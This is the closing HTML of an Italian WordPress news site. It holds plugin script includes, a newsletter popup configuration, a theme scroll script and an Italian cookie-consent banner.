<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764671616" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>